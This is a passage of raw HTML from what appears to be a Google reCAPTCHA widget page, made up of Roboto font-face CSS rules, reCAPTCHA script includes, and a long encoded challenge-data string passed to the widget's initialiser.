  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="ulbON1Q4lj3qjUq_wLMyZg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="ulbON1Q4lj3qjUq_wLMyZg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ulbON1Q4lj3qjUq_wLMyZg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4HDlcOQw4tQHBfCqX/DlyNtwow/Sm7CsHzCo8K1w65uGFYNw7fCrcKnw43CrsKeHgc8w5oFwrBPHzFrZcKYWDzDo8O1w7/ChcKSwoLDgsOowo7CpTvCq8OGCiLCrCIJFndXwr/DhcOrGMKYCMKnL3/[base64]/DrFd8w5HDucKOecOGw53DrMK7wqLDvsKswrjDtcK4w4bDm8OYHWRAa0ZPworCjhpHdsKdMMODLMKDwpEtwqbDvSxwwq8Swo1owqpwaVM7w4gCb3YvFMKiNcOkMmE9w7/[base64]/Dpl3Cu3rCu8O0SzdYSS8Tw5LDlV1qCsKTwoBUwp0Jwo/DnnnDvcOsI8K+bcKVK8Ogwps9wogjdHsWF0RlwpE1w5QBw7MDagHDgcKXS8O5w5hswpvCicK1w5TCtHxEwqjCqcKjKMKQwo/CvcK/KGXCi1DDkcKwwqHDvsKxWcOLESzCj8K9wo7DlwLChcO/[base64]/RWkgw57DicOJCwDCgcKYME7Cv8KXUwnDlDLDgX/DkzrCosKqw4oKw7rCnWd3bm/DrcOoYsKvwpZkak/[base64]/O8O1IcO8woRtVGrCq8K2I8KDdMKEH3AHwqJ9w558aMOowoDCgcOKwoNDIMK3UTo9w5sbw7PCglfDs8Kew7I3w6zDj8KQBcKyLcK/[base64]/wroHwq49w4/Cn8KiWizDjAjDjD7Ci8OEUMOwQMKdDsOebsOURMKyAjBLdF7CscKLKcOywpUTPkEmKcO+wqZ9eMOzFsOhJsKkwqPDvMOCwqd/TsOiKQjClTfDg0nCiU7Cm3BjwoopHSY2ZMKSwpLDn2fDtAchw7LCh2rDksOXc8K8woNSwoLDocKCwrkMw7vCosKKw6Row6B2wqTDvcO2w7rCtyTDsS/Cg8OdXR3Cs8KyPMOkwqzCimDDucKww7plb8KOw4Q/[base64]/DuC8Kw47CosOzwplNFcKpJghbW8Kpw4cSwoTClsONAMKmIjZZwqvCqDzDmnUmGTLDqMOEwrZDw6ZPwr3CrF/CtcKjR8OGwr0AGMODBsKmw5zCpWEbGMOcUmTChl/DsCwkf8Kxw6PCtntxbcK4wq0TCsO2ZUvCp8KQYMO0bMOOUXvCucOhNcK/KyY2PEnDrcKSIMKQwohYDWRCw5gYRMKJw6TDtsOkFMKOwrUZQ0HDtVTCt09SIsK8IcKOw6nDognCtcKREcOPKl/Cn8OBBGdQWxbCvAPCrMKzw4PDiSDDsVJBw7lQRzQIIHxEWsKbwqHDnhHCpAbDmMOzw4ENwqpwwrsrY8KIT8Omw4lwKwc/WlbDglITSMOEwqx2wpXClcOLf8K/[base64]/CjsKaMBvCo2zDlcOGGmLCiMKzbgXCjsKxf0wYwozDq0DDlcKNT8ODH0zCssKNw7rCrcKCw53Dn3IjX0Bde8KUHndXwpttIcOdwpVJdCtLw6PDuhQ1Py1Vw4/DgMO2AMO3w6pLwoFXw5c+w7jDulVgOxYKJC9sEDPDu8OuRDAvA3nDilXDvDzDq8O+O3JuNHcqa8KBwp/DqXBoEjgfw6fCuMOhHMO2w4gKaMK5EFsQP07CosK6ETXCiyJEWsKlw7rDgsKBE8KEW8O+MV7Dn8KHwoXChyfDrGM+esOnwrvCrsKMw5Bfw644w7fCuErDvjh7KMOmwqfCtcOVKC5+K8K4w4B/w7fDiW/CssO6axxCwo1hw6pJZcK7Zj4/SsOiC8OBw77CohNxwpBnwqDDhkEkwoMmw4HDqsK8ZcOLw5HDnDRFw4UUahUsw4XCusOmw5/CisKDRGvDiWHCn8KvRwE6HGLDisKQAMOhUB9EBRs4PWLDuMOfPl4TKAsow77DoB/[base64]/SBDDqjnDiMOOKMKTATfDmsK4ZEARbUNeXMOTYioXw6NiUMKmw7h2w4HCkmQxwo7CpMKKwprDhMKUDsOEWAIgIDYzdmXDjMK5IAFwAsKkeHbChcK+w5/CtUo9w6PCq8O0fmsiwpYfd8K8JMKYXB3Ch8KUwrwRNVzDm8OrYsKhw58bwrrDggvCmUDDjB9zwqABwr7DusOvwoopJXnDj8Oawo7DtxZTw4rDv8KJJcKkw57DpQ7DpsOnwozCicKdw7/CkMKCwp/DqQrDicOhw7szVnh0w6XDpsOww6DCihM4am7DuXhCHsK0FMOew4bDjsO0woZ9wp5mAsOxXivDkAXDqU3ChcKUZ8O7w79iNsOaTMO/wrjDq8OnHcKTZMKow7DChGERCMOwR2PCtGLDl0nDnAYAw4sXJXLDvcKFwpLDhcKPO8KAIMKQYMKHTsK/A1l7w40HVWIewoDCrMOtKCPCqcKGLMO0woMWwro/e8OIwrfDvcKgOsOKGCbDnMK+KzRnSWbCilAYw5MZwqLDqcKGRcKAa8K3wqNzwr8WJnVABi3DqsOtwobCssKOQ051CcOvBwAuw79zE1tmG8OXbsOiDC7CkBLCpC9KwrPCmS/DoR/[base64]/w77CuRPCucOzwo59S3rCiTbDtFPCphDDhcO8wqNQwr/DkUF7DsK8VAbDjzZgHhzClgDDi8OxwqPCmsOqwp3DqAXCpQUaUMOnwpHCqsOTY8KAw41/wo3Dq8KAwrpUwpAfw5tcN8OPwohmcMOVwo0/w5t0S8Kjw6N1w6jDkE5SwovDlcO0annCs2dCGxTDg8OLY8O2wpzCu8OVwoENXGrDu8OSwpnCssKiYsOkHlTCs1NEw6Jow6HCv8K1wofCnMKmQsK4wqRfwoclwoTCisOGYlhNGnVHwqZewp5Hwo3CrMKDw4/DrRnDu0nDk8KpITnCucK2XsOzQ8KWbcK4RAHCoMOYwqIyw4fCgVV6RBXCl8KnwqcIV8KTRnPCoSTDs0cswpdXTA5pw6kRPsOLRyfCoDTDkMODw7tpw4Zkw7bCgV/DjcKCwoNFwrlUwq9twqYCRDnCmsKMwoI2DcK9GsK4w5taXx4oPyYeRcKow60kwoHDv2kSwqTDrmJEIMKwDMOwe8KrbsOuw7dKSMOUw7wzwrnDhjVDwqQAEsKtwrY0LRtWwqJ/AHTDkk56w4B7DcO6wq/CqcOcNy9Ew5V/EzjDpD/[base64]/CoFjCoMOWSAt2fsORUAtUw44qwqXCvcK9DcK/ZcO4Fy1vw7XCk00MYMKfw5rDhMKvEMK7w6jDs8OWQU8gJ8O9EsOawrHConXDkMKPR2/CqMO/difDm8OOFDEswqp0wqUnwpDCkH7Dn8OFw7wVVcOiEcOxEMKfQcOwQsKGOMK4CsKCwrQUwpMmwrY1wqx2BcKdU33CkMKlNw0eU0IeHsOtPsKbIcO/w4wWUDXDp0LDr0LDscOaw7dCUhjDisKtw6TClMOmwpXDrsOrw5hGQcOZHTsJwrHCu8OERy3CnmRyL8KGKGzCvMK/wph9McKLwpx/w4LDvMOSE1Idw6DCscOjHEM5w5jDpArDigrDgcOuD8KtExkOw7nDj2TDsnzDjjVuw6F1CcOWwovDnRFfwo5Zwo0uZsOUwpswPxLDoTjDjcKnwrNCMMK5w5Jbw7dEw7t7w5F6wq4uw53CtcKQBVPDjmIkw5Muwp/CvFnDk28hw7ZmwoQmwqwqwpzCvHsZccOuB8Kvw6LCp8Oaw6hiwr3DvcOSwq3DpmUHw6opw73DjyjCuDXDolTCrnLCr8Ocw63Du8O1RCEawrklw7zDmxfCk8O7wqfDkj0HOl/DvMK7dnc+XsKEXAcUwoDCuzzCl8KPTnbCoMO5GsOZw43CnMOqw4nDiMK1wpjCi0RJwq4hPMKbw7obwrBgw5zCshzDrMOVcDrCjcOidH7Dh8OFcH1lP8OXT8KIwr7CosO2w5bDtk4KCm3DocKkw6JBwpTDmWTDo8KXw7fDpcOZw7EvwrzDhsK6Wi/DvQNDXCfDpnFAw5BUYHHDpjvCv8Koaj7DtMKkwpkXNH9KBsOXC8Kyw53DjcONwqrCuUgbbUzCkcOlAMKBwpdqZ1fCq8KhwpjDgzUaXDPDgsOJX8KCwonCmDROwqliwp/CvsOrKcOCw6rCr2XCug4rw5vDgCNtwpbDqsKxwrjCqMKrRcODwprCpUTCsEzCim9lw6bCinrCqMKkKngMcMO9w57DhTk+EDfDoMOLGsK0wr7DoQHDnsO0GcOxHz1mSsOeZ8OIYzUQYcOoM8K2wrXClsKew4/DjS5cw6hzw7/[base64]/DhTPClVB9EkExMiXDgcOxACcMwovDsGLCqmLDssKWwojDksK2UQ7CkgfCtAZ3HVfDo03DhjnCocOmHwrDusKww4HDnn1yw7hAw6/CiTHDgcKNAcOww7vDvMOhwrrCmQpjw4HDiwJ2w7rCr8OfwoTCg0xswqfCnXLCo8KoHsKBwp/CpmoIwqZiJmPCmcKBwoUZwrlgQVZ8w63DonN+wqJjwqrDqRMxMxVmw5ktwpfClWYRw7ZLwrTDkVjDhsKCF8O1w4bDi8Kqf8O4w58cQ8KhwqdIwqsAwqbDh8OABWo1wrnCg8ODwpIVw6rCkTrDnsKZMzHDhx4xwrfCi8KKw5ddw5xDVMKpYA1/P2lBeMKWGsKHwqs9eRvCn8O6d3LCosODwqPDmcKdw7UmYMKnDsOtIsO9SnE9w4MzGHzCqsKow5lQw6tfU1NCwq/[base64]/[base64]/[base64]/[base64]/Dl2gFwpExK8KgUFfCngh+wqMLwp/ColvDi8K/w7Z0w5YWw5tTIjXCrMORwqlKBkBBwpvChw7CicOZIsOQecKnwrzCjSl6Hgt4dC/Dl1fDnyHCt0LDsk8RPw8+WsKcBDvDmz3CiGrDp8Kew5nDpMOMLcKrwqcPAcOGOMOCwpjChWDCkCRyPMOCwpkGAV1lRH0GesOLHU/Dh8OMwoQcw6Bow6AcLATDrR7CosK7w7nCnF5Kw6/Cl217w5zDmTfDiBc7NjPDisKCw4LCjsKhw6Rcw4vDjw/Cp8OUw7LDs0fCpBjCtMONYRYpOsOAwoBDwofDn0AZw4NWw6hQGcOfwrduCy7DmMKhw6lIwrMzQMOBEcKPwpZ0wr46w6Vhw6zDlCbDrcOTZ1zDlRV3w7zDlMOkw5hWAGHDiMKAw6Mvw4xjGWTCkjcow5HCt08AwrI6w6vCsA7CuMKTcQJ/[base64]/DpsOLbMOMZsKVAsOuwrwUOnswZCh5S0DDnA/Du1vCocOYwqrCiXTDmsO7Q8KSJcOFNTADwpUREFkewqsWw6PDicOew4JDWl3DvsOEwqjCkUHDocOawqdLOsOtwoRqJMO7ZDzDuCNvwoVAYn7DkxvCkTnCkMOyEMK5BVbDgMO6wrPDtmJJw4HDl8O2wp/CosOfd8KBPHF1McK4w6hKLBrCmGfCunLDtMK6CVIewrVbfBNFZMK/[base64]/[base64]/FgBswrTCskLDmsKRRsOPwqbDvTgEQTzDoRZ4cFTDjEV9w7AMNMODwrBHf8K2wqw5wokmM8OjCcOyw4PDmMKNwocDBXTDgHrChmsgfgY7w4Ibw5TCrcKEw5kOU8OPw6rCsgfDnC/DsgvDgMK/wol/wozDocOgZcObZMOTwoB4wrkhGATDt8OEwr/Ci8KuCmTDuMKFwpLDqTdKw44bw6wAw5h3F3pvw7zDg8Kpdw95w4tZbWlVIMKXNcO9woMXKHXDgcOPJybCtGxlCMOHMzfCp8OzEcOsCxx+HRDCtsKEHGJmw4jDoS/CrsO6fljDicOdU0Axw4wAwpknw55Xw782X8KxH0nCjsOEPMOCMDZcwpXDjlTCmcO/w4wEw5QFV8Ksw7F+wq4NwoHDv8O4w7I/OlFjw7zDhsK8f8KdIg3CmDpRwr/Cg8Kyw4MeCgZWw5XDu8OAShFcwqnDp8KnU8OUw7/DkHwlRkbCusOYQMKdw5fCvgjChsO4wprCucOdRxhRMMKDw5UGwozCn8KgwoPCgzfDtsKBw6g/MMOwwoBhEsK7w4l3a8KNNcKCw4RVasK0JcOlwrHDjWcdw4NAwqUNw7gYFsOewo9Tw4QSw6BWwrLCtMOKwr97RW/[base64]/w5PCuWPCsxIQwqIlw5NKwrtqwq/CvsKDw67Dq8KUwrF9eWUMcX7CpsOJwqU7T8OPYGYIw5wZw5zDv8KnwrAPw71iwpvCsMOkw5LCvcOZw6gPBFHDi27CkDk0w7Ajw6ZiwozDpBcuwpUrf8KgF8OwworCqE59RMK8GMOFwr58w5h7w5YLw4DDjwAawotJCCIBC8OIasOCwq/[base64]/[base64]/w4kTQzVHYsO3e8OKwq7CuG/DlMKOwqLClyPCpgTCoMOAX8O2w5lQB8KGQ8OwQSjDp8O2woHDnTpTwoLDjsKnVWHDisK4wrXDglXDjcOzOEk2wpwaA8OpwoJnwojCpybCmW40IcK4woIwPcKpenXCgzRBw4/[base64]/DsW/CkCfCusOcwpw9wozDs3zCtcOxfcOCGkDDoMObGMK2B8Ofw5lew7xAwq4OWlrDvFTCgDHDicOrLUJ6KyzCuHAPwrgufR/CpsK6eF8HNMKww6Vcw7TCm1rDpcKGw6wqw7jDj8O1w4hlDMOZwopjw6nDuMOVRE3Cky/[base64]/DpXnDilnDnS/Cnz5vwoIcKTnDtFnDvcOkwp5vXTPCnsOieEFfwrnCgMKow7XDiDp3NsKKwoZZw5UnHcOtd8O3bcKMw4EKEsOKEcKkaMO5woHCgsOAaD03WTNYFwNiwplmwrPDlMKxbcOjSA/CmsKcYVsdAsOfHMKNw5DCqMKUbh1Nw6HCvCHCn2rCvsOCwqzDrl9jw6E+DRTDgmXDocKqwqh/JCAdeQTDrwHDvg3CmsKhQMKVwrzCt3UswrLCgcKgX8KyCMKpwq9cNMKoBk8ob8O+w4N8dDlnNMKmwoNZFn56w4vDuEcow6XDmMKPMMO/[base64]/[base64]/Q1kxwrPDicO8wo1xw4fDosOpw6MxwpPCu1DDsntgECpawpU2wrvCnlHChRrCtlhjUx84TsOMMcO7wovCtmzDiyPCncK7TGEhKMK4eiQuwpQ2WXJpwpU7wonCocKmw6XDo8OATQFgw6jCo8Kxw4BcD8KcGALCtsO6w5E7w5YhVWXDqsO4ORxBJB/[base64]/DicOsbVRPOhXCuMOQaVfCmDvDowMEwrxrBMOJwpdzwprCsRBNw5LDoMKOwoRxE8Ktw5rCsn/DvcK9w7hgGgRSwrDCrcOKwrvCtiQPXWAzEVfDtMK+wqfCucKhwr9Yw7J2w6bClsOPwqZmQ37Dr0fDsHR5aXnDg8KQMsOFHWBNw5/DuRU6ajLDoMK2wpAZZsKpUgBlMEp/w689wqDDuMOgw5HDhiY/[base64]/ClyrDvsOWwpVfD8OdWsOycgDCpxbCm8KGc2zDnsKfJ8K4NGrDrMOuBDc/wo7DkMK8AsO+bF/CngvDh8KtwojDtngQYVw+wq8cwosDw77CnWjDjcK+wrDDlRojDTNIwokYJgw5YhDCoMOVOsKSAFBxPGfDkMKdHmnDusKNVUbDu8O2C8OcwqEBwo4mfhXCisKMwpzCosOgw7zDpsKkw4rCnMOEwo3CuMOMRsOUR1DDiijCusKVX8KmwpA1ViVlEzTDtiEAdm/Crz